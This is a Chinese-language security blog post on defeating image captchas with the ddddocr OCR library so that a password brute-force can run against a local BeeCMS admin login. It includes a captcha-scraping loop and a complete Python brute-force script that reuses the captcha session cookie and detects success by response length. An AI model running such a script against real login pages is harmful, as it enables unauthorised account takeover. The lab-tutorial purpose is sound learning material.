
前言
在常规的爆破工作中,如果网站的验证码无法绕过,这个时候就需要用到验证码的自动识别来辅助我们的爆破工作,本文将以最常用的数字加字母组合的4位验证码进行探讨,用到的实验环境是python的ddddocr库和beecms,关于beecms的代码审计,可以参考这位师傅的文章,https://www.freebuf.com/articles/web/340978.html
关于环境的搭建也不在复述。
机器学习用于验证码的识别
在用于普通的字母加数字的组合验证码识别时,可以利用knn算法做一个识别,大概步骤如下:
1.爬取网站验证码图片;
2.对验证码图片进行处理,去除背景噪声,完成图片灰度化,字符串切割;
3.利用knn算法进行训练,利用训练好的模型文件去预测新的验证码。
本地搭建的环境如下:

验证码获取
通过编写爬虫获取一定量的验证码图片
代码实例
import requests
url = "http://localhost/beecms/admin/admin_code.php" # 爬取网站
# 爬取100张验证码
for i in range(1, 101):
get_img_response = requests.get(url) # 发送一个get请求
img_data = get_img_response.content
with open("img/%d.png" % i, 'wb') as fp:
fp.write(img_data)
print("爬取结束!")
爬取的图片
然后对图片进行“肉眼识别”并标记

但是做到这一步的时候也出现了一些问题,
比如数字“9”和字母“g” 应该怎么去判断
例如

我也尝试过看登录页面存在 9 和 g的情况去分辨差别在哪,但好像不是很明显。
其次在进行分割图片时,因为验证码的字符不是在规定区域内,可能会多个挤在一起,偏左或者偏右等情况,导致切割的字符串效果不太理想,这里就不放代码演示了。

有些切割到了,有些却没有,这会给后面的训练造成影响。
这时ddddocr库给我们解决了这个复杂的问题,这个库包含了很多关于验证码识别的已经训练好的数据模型,直接拿来用就可以了。
首先本地测试一下,
首先创建一个DdddOcr对象,然后调用classification去自动识别
import ddddocr
ocr = ddddocr.DdddOcr()
with open("5a4c.png", "rb") as f:
im = f.read()
r = ocr.classification(im)
print(r)随便挑一张进行验证


(不过我后续进行关于字母 “g”和数字“9”的时候还是有些偏差)
可以进行识别,那就下来就进行爆破脚本的编写。
脚本编写
首先登录的请求的url是这个
http://localhost/beecms/admin/login.php?action=ck_login
获取验证码的url是这个
http://localhost/beecms/admin/admin_code.php


可以看到请求参数并没有加密,那现在我们需要做的就是将code参数利用上面的ddddocr库去请求获取验证码的url识别并赋值,大致流程就是去请求这两个url,然后编写post请求去尝试登录,最终代码如下
import ddddocr
import requests
username = ["aaa", "ccc", "admin"]
password = ["111", "admin"]
docr = ddddocr.DdddOcr()
header = {"Content-Type": "application/x-www-form-urlencoded"}
code_url = "http://localhost/beecms/admin/admin_code.php"
target_url = "http://localhost/beecms/admin/login.php?action=ck_login"
response = requests.get(code_url)
img_str = docr.classification(response.content)
for u in username:
for p in password:
img_str = docr.classification(response.content)
post_data = {
"user": u,
"password": p,
"code": img_str,
"submit": "true",
"submit.x": "32",
"submit.y": "38"
}
data = requests.post(target_url, data=post_data, headers=header, cookies=response.cookies)
print("正在爆破用户名 " + u + " " + "密码 " + p)
print(len(data.text))
if len(data.text) > 10000:
print("爆破成功!!" + "用户名 " + u + " " + "密码 " + p)
break
print("爆破结束")username和password可以换成自己的字典,这里的话账号密码默认为admin/admin,
其中有几点需要注意:
1.登录失败会有4秒左右时间退回到登录页面,所以脚本运行时间较长;
2.还是上文数字"9"和字母“g”的问题,需要多爆破几次;
3.我判断是否登录成功利用返回包长度是否大于10000去判断;
4.post请求携带cookie是因为如果不携带,相当于打了两次请求过去,会出现验证码不同步的情况,所以需要将访问获取验证码请求的cookie加到post请求里。
这里附上爆破的结果
脚本有些小瑕疵。。。。后面在慢慢完善吧。
结尾
利用ddddocr库可以很方便快捷的实现验证码的识别,这个库还可以识别滑动解锁,选字填充等其他类型验证码的识别,后续遇到如果遇到的站点有这样的验证码,再继续尝试吧。
参考资料
https://www.freebuf.com/articles/web/340978.html
https://wenanzhe.com
如有侵权请联系:admin#unsafe.sh